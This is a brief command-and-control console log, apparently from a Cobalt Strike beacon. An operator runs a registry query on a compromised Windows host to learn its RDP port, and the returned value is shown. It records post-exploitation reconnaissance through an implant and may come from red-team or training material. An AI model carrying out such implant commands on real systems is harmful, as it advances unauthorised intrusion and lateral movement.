 beacon> shell REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber
[*] Tasked beacon to run: REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber
[+] host called home, sent: 144 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
PortNumber    REG_DWORD    0xd3d